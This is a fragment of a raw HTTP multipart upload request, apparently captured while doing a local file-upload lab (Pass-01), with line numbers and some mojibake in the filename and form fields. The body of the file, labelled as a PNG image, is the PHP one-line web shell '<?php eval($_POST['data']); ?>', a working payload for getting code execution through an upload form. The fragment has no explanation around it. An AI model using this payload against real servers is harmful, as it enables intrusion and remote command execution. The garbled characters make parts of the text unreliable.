 17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/Pass-01/index.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryMLuRQIqVAuVEW2r0
23 Content-Disposition: form-data; name="upload_file"; filename="å□¾ç□□1.png"
24 Content-Type: image/png
25
26 <?php eval($_POST['data']); ?>
27
28 ------WebKitFormBoundaryMLuRQIqVAuVEW2r0
29 Content-Disposition: form-data; name="submit"
30
31 ä¸□ä¼
32 ------WebKitFormBoundaryMLuRQIqVAuVEW2r0--
33